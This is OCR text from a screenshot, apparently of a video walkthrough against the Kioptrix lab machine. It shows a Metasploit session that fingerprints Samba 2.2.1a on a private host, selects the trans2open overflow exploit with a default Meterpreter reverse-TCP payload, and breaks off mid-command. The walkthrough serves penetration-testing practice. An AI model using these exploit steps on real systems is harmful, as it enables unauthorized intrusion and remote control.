 1 2 3 4 19:36
TechnoHub@TechnoHub: ~/Kioptrix/v1
File Actions Edit View Help
TechnoHub@TechnoHub: ~/Kioptrix/v1 × TechnoHub@TechnoHub: ~/Kioptrix/v1 × TechnoHub@TechnoHub: ~ ×
rhosts => 192.168.150.136
msf6 auxiliary(scanner/smb/smb_version) > run
Test Page
[*] 192.168.150.136:139 - SMB Detected (versions:) (preferred dialect:) (signatures:optional)
[*] 192.168.150.136:139 - Host could not be identified: Unix (Samba 2.2.1a)
[*] 192.168.150.136: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > search trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC
)
Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
msf6 auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set payload genari